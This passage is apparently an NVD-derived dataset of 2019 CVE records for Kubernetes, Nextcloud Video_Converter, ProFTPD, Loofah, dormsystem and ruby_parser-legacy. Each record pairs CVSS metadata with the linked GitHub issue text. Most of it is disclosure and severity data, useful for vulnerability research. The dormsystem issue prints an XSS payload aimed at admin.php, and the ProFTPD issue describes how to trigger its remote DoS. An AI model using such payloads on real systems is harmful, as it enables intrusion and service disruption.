Get the manifest above and apply to a cluster as normal with `kubectl create -f <manifest>`. Use `top` or another CPU monitor to observe the quantity of CPU time used.
**Anything else we need to know?**:
**Environment**:
- Kubernetes version (use `kubectl version`):
**test 1** (linux AMD64 client, Kubeadm cluster running in kind)
```
Client Version: version.Info{Major:"1", Minor:"16", GitVersion:"v1.16.0", GitCommit:"2bd9643cee5b3b3a5ecbd3af49d09018f0773c77", GitTreeState:"clean", BuildDate:"2019-09-18T14:36:53Z", GoVersion:"go1.12.9", Compiler:"gc", Platform:"linux/amd64"}
Server Version: version.Info{Major:"1", Minor:"15", GitVersion:"v1.15.0", GitCommit:"e8462b5b5dc2584fdcd18e6bcfe9f1e4d970a529", GitTreeState:"clean", BuildDate:"2019-06-25T23:41:27Z", GoVersion:"go1.12.5", Compiler:"gc", Platform:"linux/amd64"}
```
**test 2** (Linux AMD64 client, Kubeadm cluster running in VMWare Workstation)
```
Client Version: version.Info{Major:"1", Minor:"16", GitVersion:"v1.16.0", GitCommit:"2bd9643cee5b3b3a5ecbd3af49d09018f0773c77", GitTreeState:"clean", BuildDate:"2019-09-18T14:36:53Z", GoVersion:"go1.12.9", Compiler:"gc", Platform:"linux/amd64"}
Server Version: version.Info{Major:"1", Minor:"16", GitVersion:"v1.16.0", GitCommit:"2bd9643cee5b3b3a5ecbd3af49d09018f0773c77", GitTreeState:"clean", BuildDate:"2019-09-18T14:27:17Z", GoVersion:"go1.12.9", Compiler:"gc", Platform:"linux/amd64"}
```
|
CVE-2019-11253: Kubernetes API Server JSON/YAML parsing vulnerable to resource exhaustion attack
|
https://api.github.com/repos/kubernetes/kubernetes/issues/83253/comments
| 17
|
2019-09-27T16:53:31Z
|
2022-10-14T02:09:16Z
|
https://github.com/kubernetes/kubernetes/issues/83253
| 499,548,171
| 83,253
| 814
|
CVE-2019-18214
|
2019-10-19T14:15:10.327
|
The Video_Converter app 0.1.0 for Nextcloud allows denial of service (CPU and memory consumption) via multiple concurrent conversions because many FFmpeg processes may be running at once. (The workload is not queued for serial execution.)
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "COMPLETE",
"baseScore": 6.8,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:L/Au:S/C:N/I:N/A:C",
"version": "2.0"
},
"exploitabilityScore": 8,
"impactScore": 6.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.7,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "LOW",
"scope": "CHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:L/UI:N/S:C/C:N/I:N/A:H",
"version": "3.0"
},
"exploitabilityScore": 3.1,
"impactScore": 4,
"source": "cve@mitre.org",
"type": "Secondary"
}
],
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.7,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "LOW",
"scope": "CHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:L/UI:N/S:C/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 3.1,
"impactScore": 4,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/PaulLereverend/NextcloudVideo_Converter/issues/22"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/PaulLereverend/NextcloudVideo_Converter/issues/22"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:video_converter_project:video_converter:0.1.0:*:*:*:*:nextcloud:*:*",
"matchCriteriaId": "674A2778-E533-4403-9F56-DFA61229699A",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"772"
] |
772
|
https://github.com/PaulLereverend/NextcloudVideo_Converter/issues/22
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"PaulLereverend",
"NextcloudVideo_Converter"
] |
Hi,
I think that having a queue for multiple conversions.
If a server is doing multiple conversions, even if it all of them are with low priority, it hangs.
I suggest to have a queue, allowing only one (or multiple, settings could be changed) process at the same time.
The queue can be changed using the priorities, so when a high priority process is added to the queue, it should be at the top of the queue.
The users should be able to see the queue status. Not other users queue, but the position on the list. For example if the queue is:
1. user1 -> video1 -> processing....
2. user1 -> video2
3. user2 -> video3
4. user3 -> video4
5. user1 -> video5
The user1, can see the queue as:
1. user1 -> video1 -> position 1 -> processing....
2. user1 -> video2 -> position 2
3. user1 -> video5 -> position 5
The user2, only can see the queue as:
3. user2 -> video3 -> position 3
The users should also be able to cancel the queued jobs and, potentially cancel the current process.
NOTE: It is a security issue as the users can generate a DoS because of several concurrent processes.
* CVSSv2: 6.8 [AV:N/AC:L/Au:S/C:N/I:N/A:C](https://nvd.nist.gov/vuln-metrics/cvss/v2-calculator?vector=(AV:N/AC:L/Au:S/C:N/I:N/A:C))
* CVSSv3: 7.7 [AV:N/AC:L/PR:L/UI:N/S:C/C:N/I:N/A:H](https://nvd.nist.gov/vuln-metrics/cvss/v3-calculator?vector=AV:N/AC:L/PR:L/UI:N/S:C/C:N/I:N/A:H&version=3.1)
EDIT: The denial of service can be done because two factors:
* CPU consuming
* RAM consuming (multiple instances of ffmpeg consume a lot of RAM)
CVE-2019-18214
|
Add queue support [Security Issue]
|
https://api.github.com/repos/PaulLereverend/NextcloudVideo_Converter/issues/22/comments
| 1
|
2019-10-18T11:40:12Z
|
2020-04-22T12:35:10Z
|
https://github.com/PaulLereverend/NextcloudVideo_Converter/issues/22
| 509,026,893
| 22
| 815
|
CVE-2019-18217
|
2019-10-21T04:15:10.433
|
ProFTPD before 1.3.6b and 1.3.7rc before 1.3.7rc2 allows remote unauthenticated denial-of-service due to incorrect handling of overly long commands because main.c in a child process enters an infinite loop.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:L/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 3.6,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": null,
"url": "http://lists.opensuse.org/opensuse-security-announce/2020-01/msg00009.html"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://cert-portal.siemens.com/productcert/pdf/ssa-940889.pdf"
},
{
"source": "cve@mitre.org",
"tags": [
"Release Notes",
"Third Party Advisory"
],
"url": "https://github.com/proftpd/proftpd/blob/1.3.6/NEWS"
},
{
"source": "cve@mitre.org",
"tags": [
"Release Notes",
"Third Party Advisory"
],
"url": "https://github.com/proftpd/proftpd/blob/1.3.6/RELEASE_NOTES"
},
{
"source": "cve@mitre.org",
"tags": [
"Release Notes",
"Third Party Advisory"
],
"url": "https://github.com/proftpd/proftpd/blob/master/NEWS"
},
{
"source": "cve@mitre.org",
"tags": [
"Release Notes",
"Third Party Advisory"
],
"url": "https://github.com/proftpd/proftpd/blob/master/RELEASE_NOTES"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/proftpd/proftpd/issues/846"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.debian.org/debian-lts-announce/2019/10/msg00036.html"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/NJDQRVZTILBX4BUCTIRKP2WBHDHDCJR5/"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/RB2FPAWDWXT5ALAFIC5Y3RSEMXSFL6H2/"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/YLRPYEEMQJVAXO2SXRGOQ4HBFEEPCNXG/"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://seclists.org/bugtraq/2019/Nov/7"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://security.gentoo.org/glsa/202003-35"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://www.debian.org/security/2019/dsa-4559"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "http://lists.opensuse.org/opensuse-security-announce/2020-01/msg00009.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://cert-portal.siemens.com/productcert/pdf/ssa-940889.pdf"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Release Notes",
"Third Party Advisory"
],
"url": "https://github.com/proftpd/proftpd/blob/1.3.6/NEWS"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Release Notes",
"Third Party Advisory"
],
"url": "https://github.com/proftpd/proftpd/blob/1.3.6/RELEASE_NOTES"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Release Notes",
"Third Party Advisory"
],
"url": "https://github.com/proftpd/proftpd/blob/master/NEWS"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Release Notes",
"Third Party Advisory"
],
"url": "https://github.com/proftpd/proftpd/blob/master/RELEASE_NOTES"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/proftpd/proftpd/issues/846"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.debian.org/debian-lts-announce/2019/10/msg00036.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/NJDQRVZTILBX4BUCTIRKP2WBHDHDCJR5/"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/RB2FPAWDWXT5ALAFIC5Y3RSEMXSFL6H2/"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/YLRPYEEMQJVAXO2SXRGOQ4HBFEEPCNXG/"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://seclists.org/bugtraq/2019/Nov/7"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://security.gentoo.org/glsa/202003-35"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://www.debian.org/security/2019/dsa-4559"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:proftpd:proftpd:*:*:*:*:*:*:*:*",
"matchCriteriaId": "C8267809-FDF5-459D-B34D-8CFF65B03A22",
"versionEndExcluding": null,
"versionEndIncluding": "1.3.5",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:proftpd:proftpd:1.3.6:-:*:*:*:*:*:*",
"matchCriteriaId": "47526BA5-3955-43B3-8EA4-5C29DDA3F9C7",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:proftpd:proftpd:1.3.6:a:*:*:*:*:*:*",
"matchCriteriaId": "C8215DD3-5666-411A-A18C-E94FB5CBBB9E",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:proftpd:proftpd:1.3.6:rc1:*:*:*:*:*:*",
"matchCriteriaId": "B6475817-8CC7-4C0C-A9A6-E58189852DA2",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:proftpd:proftpd:1.3.6:rc2:*:*:*:*:*:*",
"matchCriteriaId": "84CB8C28-C432-4FD4-9B76-CA6C2C8824D9",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:proftpd:proftpd:1.3.6:rc3:*:*:*:*:*:*",
"matchCriteriaId": "21D053B1-AFDE-4859-ACFB-C51DC28EAA04",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:proftpd:proftpd:1.3.6:rc4:*:*:*:*:*:*",
"matchCriteriaId": "AA9A0785-FF92-4AB0-8F42-9060FB24120E",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:proftpd:proftpd:1.3.7:rc1:*:*:*:*:*:*",
"matchCriteriaId": "709D5B92-0F38-46BE-8184-7BAA7BE45D0D",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"835"
] |
835
|
https://github.com/proftpd/proftpd/issues/846
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"proftpd",
"proftpd"
] |
Dear @Castaglia —
As discussed, please find below the description of the ProFTPD 1.3.6 denial-of-service issue.
#### Issue
Remote unauthenticated denial-of-service in ProFTPD 1.3.6, triggered by a malformed network packet due to an incorrect handling of too long commands.
#### Version
ProFTPD 1.3.6 - ftp://ftp.proftpd.org/distrib/source/proftpd-1.3.6.tar.gz
#### Description
An unauthenticated attacker can trigger an infinite loop by sending a malformed network packet due to an incorrect handling of too long commands. The issue in the network IO causes a child process that handles the client connection to consume 100% CPU.
If errno is 7 (E2BIG) due to a too long command and the EOF is reached, read() function will always return 0 and will be called indefinitely due to the continue statement:
```c
src/main.c:
...
if (cmd_buflen < 0) {
if (errno == E2BIG) {
/* The client sent a too-long command which was ignored; give
* them another chance?
*/
continue;
}
...
```
#### Impact
Remote unauthenticated denial-of-service
Cheers
-Stephan Zeisberg
|
Remote denial-of-service due to issue in network IO handling
|
https://api.github.com/repos/proftpd/proftpd/issues/846/comments
| 3
|
2019-10-19T19:34:47Z
|
2019-10-21T05:34:33Z
|
https://github.com/proftpd/proftpd/issues/846
| 509,499,733
| 846
| 816
|
CVE-2019-15587
|
2019-10-22T21:15:10.610
|
In the Loofah gem for Ruby through v2.3.0 unsanitized JavaScript may occur in sanitized output when a crafted SVG element is republished.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:S/C:N/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 6.8,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 5.4,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "LOW",
"scope": "CHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:L/UI:R/S:C/C:L/I:L/A:N",
"version": "3.1"
},
"exploitabilityScore": 2.3,
"impactScore": 2.7,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV40": null
}
|
[
{
"source": "support@hackerone.com",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/flavorjones/loofah/issues/171"
},
{
"source": "support@hackerone.com",
"tags": [
"Permissions Required",
"Third Party Advisory"
],
"url": "https://hackerone.com/reports/709009"
},
{
"source": "support@hackerone.com",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/4WK2UG7ORKRQOJ6E4XJ2NVIHYJES6BYZ/"
},
{
"source": "support@hackerone.com",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/XMCWPLYPNIWYAY443IZZJ4IHBBLIHBP5/"
},
{
"source": "support@hackerone.com",
"tags": [
"Third Party Advisory"
],
"url": "https://security.netapp.com/advisory/ntap-20191122-0003/"
},
{
"source": "support@hackerone.com",
"tags": [
"Third Party Advisory"
],
"url": "https://usn.ubuntu.com/4498-1/"
},
{
"source": "support@hackerone.com",
"tags": [
"Third Party Advisory"
],
"url": "https://www.debian.org/security/2019/dsa-4554"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/flavorjones/loofah/issues/171"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Permissions Required",
"Third Party Advisory"
],
"url": "https://hackerone.com/reports/709009"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/4WK2UG7ORKRQOJ6E4XJ2NVIHYJES6BYZ/"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/XMCWPLYPNIWYAY443IZZJ4IHBBLIHBP5/"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://security.netapp.com/advisory/ntap-20191122-0003/"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://usn.ubuntu.com/4498-1/"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://www.debian.org/security/2019/dsa-4554"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:loofah_project:loofah:*:*:*:*:*:ruby:*:*",
"matchCriteriaId": "A5E188F1-F2F2-4574-ADAC-E2DBB7E08DD2",
"versionEndExcluding": null,
"versionEndIncluding": "2.3.0",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:fedoraproject:fedora:30:*:*:*:*:*:*:*",
"matchCriteriaId": "97A4B8DF-58DA-4AB6-A1F9-331B36409BA3",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:fedoraproject:fedora:31:*:*:*:*:*:*:*",
"matchCriteriaId": "80F0FA5D-8D3B-4C0E-81E2-87998286AF33",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:canonical:ubuntu_linux:16.04:*:*:*:esm:*:*:*",
"matchCriteriaId": "7A5301BF-1402-4BE0-A0F8-69FBE79BC6D6",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:debian:debian_linux:9.0:*:*:*:*:*:*:*",
"matchCriteriaId": "DEECE5FC-CACF-4496-A3E7-164736409252",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:debian:debian_linux:10.0:*:*:*:*:*:*:*",
"matchCriteriaId": "07B237A9-69A3-4A9C-9DA0-4E06BD37AE73",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"79"
] |
79
|
https://github.com/flavorjones/loofah/issues/171
|
[
"Third Party Advisory"
] |
github.com
|
[
"flavorjones",
"loofah"
] |
# CVE-2019-15587 - Loofah XSS Vulnerability
This issue has been created for public disclosure of an XSS vulnerability that was responsibly reported by https://hackerone.com/vxhex
I'd like to thank [HackerOne](https://hackerone.com/loofah) for providing a secure, responsible mechanism for reporting, and for providing their fantastic service to the Loofah maintainers.
## Severity
Loofah maintainers have evaluated this as [Medium (CVSS3 6.4)](https://www.first.org/cvss/calculator/3.0#CVSS:3.0/AV:N/AC:L/PR:L/UI:N/S:C/C:N/I:L/A:L).
## Description
In the Loofah gem, through v2.3.0, unsanitized JavaScript may occur in sanitized output when a crafted SVG element is republished.
## Affected Versions
Loofah <= v2.3.0
## Mitigation
Upgrade to Loofah v2.3.1 or later.
## References
* [HackerOne report](https://hackerone.com/reports/709009) (private)
## History of this public disclosure
2019-10-09: disclosure created, all information is embargoed
2019-10-22: embargo ends, full information made available
2019-10-22: corrected "affected versions" to read `Loofah <= v2.3.0`
|
CVE-2019-15587 - Loofah XSS Vulnerability
|
https://api.github.com/repos/flavorjones/loofah/issues/171/comments
| 4
|
2019-10-09T19:30:48Z
|
2019-10-22T13:22:57Z
|
https://github.com/flavorjones/loofah/issues/171
| 504,848,238
| 171
| 817
|
CVE-2019-17581
|
2019-10-24T14:15:11.287
|
tonyy dormsystem through 1.3 allows DOM XSS.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 6.1,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "NONE",
"scope": "CHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:C/C:L/I:L/A:N",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 2.7,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/Tooonyy/dormsystem/issues/1"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/Tooonyy/dormsystem/issues/2"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/Tooonyy/dormsystem/issues/1"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/Tooonyy/dormsystem/issues/2"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:dormsystem_project:dormsystem:*:*:*:*:*:*:*:*",
"matchCriteriaId": "50C7405C-FCEE-41DB-8F2F-03B917BFA222",
"versionEndExcluding": null,
"versionEndIncluding": "1.3",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"79"
] |
79
|
https://github.com/Tooonyy/dormsystem/issues/2
|
[
"Third Party Advisory"
] |
github.com
|
[
"Tooonyy",
"dormsystem"
] |
XSS vulnerability in admin.php / payload= /><script>alert(1)</script>
|
https://api.github.com/repos/Tooonyy/dormsystem/issues/2/comments
| 0
|
2019-10-14T12:37:15Z
|
2019-10-14T12:54:53Z
|
https://github.com/Tooonyy/dormsystem/issues/2
| 506,626,447
| 2
| 818
|
|
CVE-2019-18409
|
2019-10-24T14:15:11.583
|
The ruby_parser-legacy (aka legacy) gem 1.0.0 for Ruby allows local privilege escalation because of world-writable files. For example, if the brakeman gem (which has a legacy dependency) 4.5.0 through 4.7.0 is used, a local user can insert malicious code into the ruby_parser-legacy-1.0.0/lib/ruby_parser/legacy/ruby_parser.rb file.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "LOCAL",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.6,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:L/AC:L/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 3.9,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 7.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "LOW",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:L/UI:N/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 5.9,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/zenspider/ruby_parser-legacy/issues/1"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/zenspider/ruby_parser-legacy/issues/1"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:zenspider:ruby_parser-legacy:1.0.0:*:*:*:*:ruby:*:*",
"matchCriteriaId": "B85A291D-6E57-44C6-BE43-66D23DF4BCAF",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"732"
] |
732
|
https://github.com/zenspider/ruby_parser-legacy/issues/1
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"zenspider",
"ruby_parser-legacy"
] |
Hi,
This gem has world writable files in the release 1.0.0.
## how to reproduce the issue
```
find . -xdev -type f -perm -0002
./ruby_parser-legacy-1.0.0/lib/ruby_parser/legacy/ruby_parser.rb
./ruby_parser-legacy-1.0.0/lib/ruby_parser/legacy/ruby_lexer.rex
./ruby_parser-legacy-1.0.0/lib/ruby_parser/legacy/ruby_lexer.rb
./ruby_parser-legacy-1.0.0/lib/ruby_parser/legacy/ruby_parser_extras.rb
./ruby_parser-legacy-1.0.0/test/ruby_parser/test_ruby_parser.rb
./ruby_parser-legacy-1.0.0/test/ruby_parser/test_legacy.rb
./ruby_parser-legacy-1.0.0/test/ruby_parser/test_ruby_lexer.rb
